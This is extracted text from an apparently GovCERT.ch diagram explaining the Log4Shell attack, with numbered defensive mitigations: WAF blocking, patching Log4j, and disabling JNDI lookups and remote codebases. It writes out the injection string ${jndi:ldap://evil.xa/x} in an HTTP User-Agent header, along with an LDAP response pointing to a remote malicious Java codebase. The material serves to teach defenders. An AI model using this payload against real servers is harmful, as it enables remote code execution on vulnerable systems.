 GET /test HTTP/1.1
Host: victim.xa
User-Agent: ${jndi:ldap://evil.xa/x}
HTTP
${jndi:ldap://evil.xa/x}
ldap://evil.xa/x
?
BLOCK WITH WAF
PATCH LOG4J
DISABLE JNDI LOOKUPS
Attacker
Vulnerable Server
http://victim.xa
Vulnerable log4j
implementation
Malicious LDAP Server
ldap://evil.xa
LOG
1
2
3
DISABLE LOG4J
4
5
DISABLE
REMOTE
CODEBASES
public class Malicious implements Serializable {
...
static {
<malicious Java code>
}
....
}
JAVA deserializes (or downloads) the
malicious Java class and executes it.
!
dn:
javaClassName: Malicious
javaCodebase: http://evil.xa
javaSerializedData: <...>
The LDAP server responds with directory
information that contains the malicious
Java class
cc GovCERT.ch